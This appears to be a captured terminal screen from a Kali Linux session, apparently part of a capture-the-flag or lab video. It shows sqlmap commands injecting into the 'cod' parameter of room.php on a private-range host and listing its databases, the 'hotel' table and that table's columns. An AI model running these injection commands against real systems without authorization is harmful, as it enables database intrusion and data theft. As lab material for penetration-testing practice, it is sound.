 Applications Places X-terminal-emulator Apr 14 22:01 1
pinkdraconian@Kali: ~/Desktop
VPN × pinkdraconian@Kali: ~/Desktop ×
pinkdraconian@Kali: ~/Desktop 146x35
┌──(pinkdraconian㉿Kali)-[~/Desktop]
└─$ sqlmap -u 'http://10.129.1.113/room.php?cod=1' -p 'cod' --batch --dbs | grep -A4 'available databases' 2 ×
available databases [4]:
[*] hotel
[*] information_schema
[*] mysql
[*] performance_schema
┌──(pinkdraconian㉿Kali)-[~/Desktop]
└─$ sqlmap -u 'http://10.129.1.113/room.php?cod=1' -p 'cod' --batch -D hotel --tables | grep -A5 'tables for database'
[22:01:32] [INFO] fetching tables for database: 'hotel'
Database: hotel
[1 table]
+------+
| room |
+------+
Data into outfile file
┌──(pinkdraconian㉿Kali)-[~/Desktop]
└─$ sqlmap -u 'http://10.129.1.113/room.php?cod=1' -p 'cod' --batch -D hotel -T room --columns | grep -A11 'columns]'
[7 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| cod | int(11) |
| descrip | varchar(400) |
| image | varchar(40) |
| mini | varchar(400) |
| name | varchar(35) |
| price | int(11) |
| star | varchar(350) |
+---------+--------------+
┌──(pinkdraconian㉿Kali)-[~/Desktop]
└─$